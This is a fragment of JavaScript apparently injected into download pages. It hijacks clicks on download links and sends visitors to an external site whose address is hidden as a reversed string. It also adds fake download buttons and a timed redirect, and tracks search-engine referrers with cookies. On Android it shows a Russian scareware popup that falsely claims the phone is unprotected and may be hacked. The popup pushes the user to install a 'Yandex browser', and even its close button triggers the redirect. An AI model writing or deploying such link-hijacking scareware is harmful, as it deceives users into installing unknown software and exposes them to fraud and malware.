
            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}

